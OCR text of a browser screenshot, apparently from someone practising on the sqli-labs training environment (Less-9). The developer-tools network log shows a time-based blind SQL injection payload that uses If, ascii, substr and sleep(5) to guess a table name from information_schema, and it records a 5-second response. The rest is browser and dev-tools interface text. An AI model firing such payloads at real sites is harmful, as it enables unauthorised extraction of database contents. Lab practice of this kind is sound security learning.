 不安全 | 192.168.123.62/sqli-labs/Less-9/?id=1%27%20and%20If(ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema="security"%20limit%200,1),1,...
学习 娱乐 学校 工具 科学 CTF 逆向 web 邮箱 Blog Unity 信息收集 C# GitHub MIT6.S081 go-cqhttp 帮助中心 Sora Gitee
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse Recorder HackBar EditThisCookie 2
搜索 保留日志 停用缓存 已停用节流模式
Aa .* 23.32.3.81 过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒 6500 毫秒 7000 毫秒
名称 状态 类型 启动器 大小 时间 瀑布
?id=1%27%20and%20If(ascii(substr((select%20table_n...curity%22%20limit%200,1),1,1))=101,sleep(5),1)%23 200 document 其他 938 B 5.00 秒
Less-9.jpg 200 jpeg ?id=1%27%20and%20If(ascii(substr((select%20table_n... (disk cache) 2 毫秒
js.js 200 script content.js:32 1.4 kB 2 毫秒
dom.js 200 script content.js:32 2.0 kB 1 毫秒
js.js 200 script content.js:32 1.4 kB 3 毫秒
dom.js 200 script content.js:32 2.0 kB 1 毫秒